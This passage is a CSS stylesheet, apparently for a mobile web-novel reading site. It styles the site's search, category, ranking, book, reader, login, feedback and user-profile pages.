    font-size:18px;
    min-width:320px;
    background-color: #EBEBEB;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.container{
    margin:0px auto;
}

a{color: #000000;text-decoration: none}
a.r {color:#EA5E51}
a.b {color:#4D91BB}
a.g {color:#4D91BB}
a.w {color:#ffffff}

/* 当浏览器的可视区域小于640px */
@media screen and ( max-width: 640px ){
    header{width:100%!important;}
    .container{width:100%!important;}
    footer{width:100%!important;}
}
/* 当浏览器的可视区域大于640px */
@media screen and ( min-width: 640px ) {
    header{width:640px!important;}
    .container{width:640px!important;}
    footer{width:640px!important;}
}

footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px;}
footer a:active{color:#fff;}
footer a:hover{color:#fff;}
footer a:link{color:#fff;}
footer a:visited{color:#fff;}
footer a:not(:last-child){margin-right:20px;}
footer a{display:inline-block;}
footer .line-between{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px;}
.footer-to-top{padding-left:10px;position:relative;}
.footer-to-top img{height:14px;float:left;margin-top:15.5px;position:absolute;left:0px;}
header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px;}
header img{width:22px;height:auto;top:50%;margin-top:-10px;}
header h1.book {width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.header-left{position:absolute;left:10px;}
.header-right{position:absolute;right:10px;}
header .hideswitchZH{width:0;height:0;display:none;float:right;}
header .hideswitchZH a{display:inline-block;width:0;height:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px;}
input::-moz-placeholder,textarea::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;font-size:14px;}
input:-moz-placeholder,textarea:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;font-size:14px;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;font-size:14px;}

/*index.css*/
.header-span-left{float:left;margin-left:10px;}
.header-span-right{float:right;margin-right:10px;}
.header-span-right a:first-child{margin-right:15px;}
#StranLink{cursor:pointer;color:#fff;}
.sectionOne{background-color:#fff;padding:1px 0px;}
.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.sectionOne ul li{display:inline-block;box-sizing: border-box;height:100%;}
.sectionOne ul li a{width:35px;display:inline-block;height:35px;}
.sectionOne ul li a:active{color:#000;}
.sectionOne ul li a:hover{color:#000;}
.sectionOne ul li a:link{color:#000;}
.sectionOne ul li a:visited{color:#000;}
.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.sectionOne-search a{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:33px;}
.sectionOne-search input{width:100%;border:1px solid #EBEBEB;float:right;height:100%;padding-left:33px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.sectionOne-search input{outline:none;border-radius:5px;}
.sectionOne-search img{position:absolute;width:20px;height:auto;top:8px;left:10px;}

.sectionTwo{margin-top:10px;margin-bottom:10px;}
.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.sectionTwo-content{background-color:#FFF8ED;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;}
.sectionTwo-content p{position:relative;height:35px;line-height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.sectionTwo-content p span{color:#6c6c6b;}
.sectionTwo-content p span:nth-child(2){margin:0px 8px 0px 10px;color:#4D91BB;}
.sectionTwo-content p span:last-child, .sectionTwo-content p span:nth-last-child(3){margin-left:8px;}
.sectionTwo-content p .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px;}
.sectionTwo-bottom{color:#ED7568;height:35px;line-height:35px;border-top:1px solid #EEEEEE;padding:0px;font-size:14px;text-align:center;background-color:#FFF8ED;display:inline-block;width:100%;}
.sectionThree{margin-top:10px;margin-bottom:10px;}

/*search.css*/
.SHsectionOne{background-color:#fff;padding:05px 0px 15px;}
.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.SHsectionOne-search input{outline:none;border-radius:5px;}
.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px;}
.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block;}
.SHsectionTwo{padding:10px;}
.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px;}
.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px;}
.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px;}
.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px;}
.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px;}
.SHsectionThree{background-color:#FFF8ED}
.SHsectionThree .searchResult{color:#ED776A;}
.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px;}
.SHsectionThree-middle{border-top:1px solid #E1E1E0;border-bottom:1px solid #E1E1E0;}
.SHsectionThree-middle p{padding:0px 10px;height:35px;line-height:35px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.SHsectionThree-middle p span:first-child{margin-right:5px;}
.SHsectionThree-middle p span:nth-child(2){font-weight:bold;}
.SHsectionThree-middle p span:last-child{margin-left:5px;}
.SHsectionThree-bottom{text-align:center;margin-top:15px;padding-bottom:60px;}
.SHsectionThree-bottom input{background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;height:35px;width:20%;border-radius:3px;}
.SHsectionThree-bottom #next{margin:0px 15px;}

/*catogory.css*/
.CGsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.CGsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.CGsectionOne-left a, .CGsectionOne-right a{display:block;height:100%;}
.CGsectionOne-active{background-color:#4D91BB;color:#fff;}
.CGsectionTwo,.CGsectionThree{margin:0px 0px 45px;background-color:#FFF8ED;}
.CGsectionThree{display:none;}
.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.CGsectionTwo-left{width:25%;}
.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center;}
.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px;}
.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED;}
.CGsectionTwo-left-active span a{color:#4D91BB;}
.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px;}
.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;}
.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD;}
.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative;}
.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;}
.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;float:right;color:#696969;position:relative;padding-right:11px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px;}
.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;}
.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px;}
.CGsectionTwo-right-bottom-page a{display:inline-block;height:25px;width:40px;background-color:#DFDFDF;}
.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-btn a,.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB;}
.CGsectionTwo-right-bottom-btn a{display:inline-block;line-height:35px;}
.CGsectionTwo-right-bottom-btn #next{margin-right:30px;}
.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px;}
.CGsectionTwo-right-bottom-page #jump{width:40%;float:right;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px;}
.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px;}

/*rank.css*/
.RKsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RKsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RKsectionOne-left{border-right:1px solid #4D91BB;}
.RKsectionOne-right{border-left:1px solid #4D91BB;}
.RKsection-rangking-top{position:absolute;}
.RKsection-rangking-top img{width:20px;height:20px;}
.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px;}
.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px;}
.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px!important;display:inline-block;width:100%;height:20px;line-height:18px!important;margin-top:2px;color:#fff;text-align:center;background-image:url('../images/noth.png');background-size:100% 100%;background-repeat:no-repeat;}
.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%;}

/*book_page.css*/
.BGsectionOne{background-color:#FFF8ED;}
.BGsectionOne-top{height:120px;padding:10px;position:relative;}
.BGsectionOne-top-left{width:90px;position:absolute;}
.BGsectionOne-top-left img{width:100%;height:auto;}
.BGsectionOne-top-right{position:absolute;left:108px;}
.BGsectionTwo{background-color:#fff;}
.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;}
.BGsectionFour{margin-bottom:10px;}
.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px;}
.BGsectionTwo-bottom{font-size:14px;background-color:#FFF8ED;color:#6C6C6B;padding:10px;line-height:25px;overflow: hidden;text-overflow: ellipsis;}
.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF8ED;font-size:14px;padding:10px;}
.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px;}
.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px;}
.tag_cloud{color:#4D91BB; font-size:14px; padding-right: 14px; font-size: 12px;}

/*book_page list*/
.BGsectionThree-content{counter-reset:num;}
.BGsectionThree-content li a:visited {color: #609;}
.BGsectionFour-content p span:last-child{margin-left:5px;}
.BGsectionFour-content li span:last-child{margin-left:5px;}
.BGsectionOne-bottom{width:100%;}
.BGsectionOne-bottom ul{width:100%;box-sizing: border-box;;text-align:center;font-size:14px;padding:15px 10px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px;}
.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;}
.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px;}
.BGsectionOne-top-right .title{font-size:17px;color:#000;height:28px;}
.BGsectionOne-top-right .author span{color:#4387BC;}
.BGsectionOne-top-right .time span{font-size:15px;}
.BGsectionOne-top-right .newestChapter span{color:#EF887C;}

/*read_book_page.css*/
.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px;}
.RBGsectionOne #chapterNo{margin-right:10px;}
.RBGsectionTwo{margin-bottom:15px;}
.RBGsectionTwo-left a {display: block; width: 100%; height: 100%; text-align: center; }
.RBGsectionTwo-middle a {display: block; width: 100%; height: 100%; text-align: center; }
.RBGsectionTwo-right a { display: block; width: 100%; height: 100%; text-align: center; }
.RBGsectionFour{margin-top: 5px;margin-bottom: 5px;}
.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:50px;box-sizing: border-box;line-height:50px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #DFDFDF;}
.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RBGsectionTwo-left{border-right:1px solid transparent!important;}
.RBGsectionTwo-middle{border-right:1px solid transparent!important;}
.RBGsectionTwo-active{color:#4D91BB;}
.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}
.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px;}
.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px;}
.RBGsectionThree-top .bgChange{float:left;}
.RBGsectionThree-top #fontSize{float:right;}
.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange;}
.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height: 1.8;word-break: break-word;font-size:16px;text-indent:2em;margin-bottom:15px;}
.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px;}

/*book_chapter.css*/
.BCsectionTwo{padding-bottom:55px;}
.BCsectionTwo{width:100%;}
.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box;}
.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num;}
.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.BCsectionTwo-top-chapter span:first-child{margin-right:10px;}
.BCsectionTwo-top-chapter:before{content:counter(num) '. ';counter-increment:num;}
.BCsectionTwo-top-chapter a:visited {color: #609;}
.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8;}
.BCsectionOne-btn{float:right;}
.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px;}
.BCsectionOne-btn #order{margin-right:5px;}
.BCsectionOne-btn #reverseOrder{margin-right:5px;}

/*authorIntroduce.css*/
.AIsectionOne{background-color:#82B0CA;}
.AIsectionOne-name{position:relative;padding:15px 0px;}
.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden;}
.AIsectionOne-name-left img{width:100%;height:100%;}
.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align: center;margin-top:23px;color:#fff;}
.AIsectionOne-name-right label{display:block;}
.AIsectionOne-name-right label:first-child{font-size:16px;font-weight: bold;line-height:25px;}
.AIsectionOne-name-right label:last-child{font-size:13px;}
.AIsectionOne-detail{font-size:14px;line-height:24px;   color:#fff;padding:0px 6px 15px 6px;}
.AIsectionTwo{margin:15px 0px 60px;background-color:#fff;}
.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4;}
.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px;}
.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative;}
.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px;}
.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px;}
.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}

/*footprint.css*/
.FPsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.FPsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FPsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.FPsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.FPsectionOne-active{background-color:#4D91BB;color:#fff;}
.FPsectionTwo,.FPsectionThree{margin:0px 0px 60px;background-color:#FFF8ED;}
.FPsectionThree{display:none;}
.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF8ED;padding:5px 10px;border-bottom:1px solid #E9E7E4;}
.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px!important;line-height:33px!important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px;}
.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;color:#959595;position:relative;padding-right:11px;}
.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px;}
.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative;}
.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px;}
.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px;}
.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px;}
.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969;}
.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB;}
.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969;}
.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative;}
.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute;}
.FPsectionThree-all{display:none;cursor:pointer;}
.FPsectionThree-cancel{right:60px;display:none;cursor:pointer;}
.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer;}
.FPsectionThree-content-forth .record{color:#000;}
.FPsectionThree-content{position:relative;}
.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer;}
.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px;}
.FPsectionThree input[type="checkbox"]{-webkit-appearance: none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius: 7px;min-height: 14px;min-width: 14px;}
.FPsectionThree input[type="checkbox"]:checked {outline:none;border:none;}
.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5;}
.FPsectionThree input[type="checkbox"]:focus{/*隐藏点击时，出现的边框*/outline:none;}
.FPsectionThree input[type=checkbox]:checked::after{content: '';top: 0px;left: 0px;position: absolute;background-image: url("../images/hookRadio.png");background-size:100% 100%;border-top: none;border-right: none;height: 14px;width: 14px;outline:none;}

/*login.css*/
.LFsectionOne{padding:20px 0px 20px 0px;}
.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.LFsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;}
.LFsectionOne-left{float:left;}
.LFsectionOne-right{float:right;}
.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB;}
.LFsectionThree{display:none;}
.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center;}
.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.LFsectionTwo-inputGroup input{outline:none;}
.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9;}
.LFsectionTwo-inputGroup input::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;}
.LFsectionTwo-inputGroup .noextra{padding-right:10px;}
.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px;}
.LFsectionTwo-inputGroup .hasextratext{padding-right:80px;}
.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px;}
.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center;}
.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px;}
.LFsectionTwo-input{outline-color:#fff;color:#fff;}
.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto;}
.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px;}
.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px;}
.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%;}
.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px;}
.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px;}

/*resetPassword.css*/
.RPsection{padding-top:20px;}

/*modifyNickname.css*/
.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.RPsection-inputGroup input{outline:none;}

/*otherLoginResetPassword.css*/
.ORPsection{text-align:center;}
.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px;}
.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px;}

/*feedback.css*/
.FBsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.FBsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FBsectionOne-left{border-right:1px solid #4D91BB;}
.FBsectionOne-right{border-left:1px solid #4D91BB;}
.FBsectionOne-active{background-color:#4D91BB;color:#fff;}
.FBsectionFour,.FBsectionThree{display:none;}
.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;}
.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10;}
.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px;}
.FBModal img{width:40px;height:auto;margin-top:15px;}
.FBModal p{font-size:14px;margin-bottom:15px;}
.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none;}

/*person_center.css*/
.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px;}
.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url('../images/portraitBG.png');background-size:100% 100%;background-repeat:no-repeat;}
.PCsectionOne .portrait img{width:100%;height:100%;}
.PCsectionOne p{font-size:16px;color:#fff;}
.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%;}
.PCsectionTwo ul{width:100%;}
.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box;}
.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px;}
.PCsectionTwo ul li a .icon img{width:100%;height:100%;}
.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000;}
.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000;}
.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000;}
.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000;}
.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93;}
.PCsectionTwo ul li a .text img{width:8px;height:auto;}
.PCsectionThree{margin:30px 0px;}
.PCsectionThree a{color:#4D91BB!important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center;}

/* home navi */
